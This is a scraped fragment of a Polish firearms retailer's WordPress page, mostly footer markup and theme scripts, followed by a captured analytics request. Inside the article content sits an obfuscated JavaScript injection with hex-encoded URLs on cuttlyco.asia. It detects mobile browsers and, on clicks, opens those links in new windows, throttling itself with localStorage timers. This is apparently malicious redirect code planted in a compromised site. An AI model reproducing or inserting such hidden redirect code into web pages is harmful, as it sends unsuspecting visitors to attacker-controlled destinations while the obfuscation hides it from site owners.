)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x64\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x55\x66\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<!--<hr style="border-top:4px solid black;">-->
	</div><!-- .site-inner -->
</div><!-- .site -->
<!-- -->
<footer class="py-3">
	<div class="container">
		<div class="row">
			<div class="col-sm-3">
				<ul>
					<li class="footer-nav"><a href="https://canikarms.pl/kampanie-sprzedazowe/">Kampanie sprzedażowe</a></li>
					<li class="footer-nav"><a href="/aktualnosci">Aktualności</a></li>
					<li class="footer-nav"><a href="/filmy">Filmy</a></li>
					<li class="footer-nav"><a href="https://canikarms.pl/wydarzenia">Wydarzenia</a></li>
					<li class="footer-nav"><a href="wsparcie">Wsparcie</a></li>
					<li class="footer-nav"><a href="https://canikarms.pl/o-nas/">O nas</a></li>
				</ul>
			</div>
			<div class="col-sm-3">
				<ul>
					<li class="footer-nav"><a href="/polityka-prywatnosci/">Polityka prywatności</a></li>
					
				</ul>
			</div>
			<div class="col-sm-3">
				<ul>
					<li class="footer-nav"><a href="/produkty/">Produkty</a></li>
					<li class="footer-nav"><a href="https://canikarms.pl/wp-content/uploads/2021/01/CANIK_Katalog_1.pdf
					">Katalog do pobrania</a></li>
					
				</ul>
			</div>
			<div class="col-sm-3 text-white">Social media
				<ul>
					<li class="footer-nav">
						<a href="https://www.instagram.com/canik_polska/">
							<img src="/wp-content/themes/twentysixteen/icon-instagram.png" alt="Instagram">
						</a>
						<a href="https://www.facebook.com/CANIK-Polska-108832303833854/?modal=admin_todo_tour">
							<img src="/wp-content/themes/twentysixteen/icon-facebook.png" alt="Facebook">
						</a>
					</li>
					
				</ul>
			
			</div>
		</div>
	</div>
</footer>
<!--/-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"rozwi\u0144 menu potomne","collapse":"zwi\u0144 menu potomne"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20181230" id="twentysixteen-script-js"></script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>

<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center py-3">
			<img src="/wp-content/uploads/2019/06/shopping-icons.png">
		</div>
		<div class="col-sm-12 text-center py-3">
			<img src="/wp-content/uploads/2019/06/card-logos.png">
		</div>
		<div class="col-sm-12 text-center py-3">
			<img src="/wp-content/uploads/2019/06/logo.png" width="190px">
		</div>
	</div>
</div>
<div class="container-fluid" style="width:100%;">
	<div class="row">
		<div class="col-sm-12 py-2">
			<p class="text-black text-center" style="margin-bottom:0.25rem;">&copy; 2025 CANIKARMS; 
			<a style="color: #000000; text-decoration: none;" href="/pozycjonowanie-stron-www/" rel="Pozycjonowanie www Poznań">Positioning.Site</a>
			</p>
		</div>
	</div>
</div>
<script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    document.getElementById("logo").style.width = "150px";
    document.getElementById("site-header-menu").style.margin = "0.75em 0";
    document.getElementById("site-branding").style.marginTop = "16px";
    document.getElementById("site-branding").style.marginBottom = 0;
  } else {
    document.getElementById("logo").style.width = "280px";
	document.getElementById("site-header-menu").style.margin = "1.75em 0";
    document.getElementById("site-branding").style.marginTop = "1.75em";
    document.getElementById("site-branding").style.marginBottom = "1.75em";
  }
} 

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464249718&t=pageview&_s=1&dl=https%3A%2F%2Fcanikarms.pl%2Faktualnosci%2F&ul=en-us%40posix&dt=Aktualno%C5%9Bci%20%7C%20Canik%20Arms%20Polska&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=822949308&gjid=1913561128&cid=1556976468.1764718911&tid=UA-146509341-1&_gid=807385439.1764718911&_r=1&_slc=1&gtm=45He5bj1n81NNW9955v812780328za200zd812780328&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115583767~115616985~115938466~115938469~116184927~116184929~116217636~116217638&z=1365419539
body_size: -449
content:
2,cG-HKRY5EPR3K